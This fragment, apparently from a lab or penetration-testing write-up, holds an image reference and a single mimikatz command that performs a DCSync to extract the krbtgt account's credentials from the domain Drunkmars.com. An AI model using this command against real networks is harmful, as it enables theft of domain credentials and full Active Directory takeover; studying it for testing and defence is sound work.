 mimikatz.exe "lsadump::dcsync /domain:Drunkmars.com /user:krbtgt"